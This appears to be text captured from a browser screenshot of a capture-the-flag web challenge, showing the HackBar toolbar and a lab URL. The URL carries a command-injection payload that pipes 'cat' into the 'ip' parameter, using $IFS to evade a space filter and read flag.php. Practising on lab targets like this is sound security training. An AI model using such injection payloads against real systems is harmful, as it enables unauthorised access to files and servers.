 /?ip= fxck your flag!
Elements Console Sources Network Performance Memory HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHE
URL
http://5a94e0f9-cc29-450d-a9b8-c043ccc50e3b.node4.buuoj.cn:81/
?ip=127.0.0.1|cat$IFS$1flag.php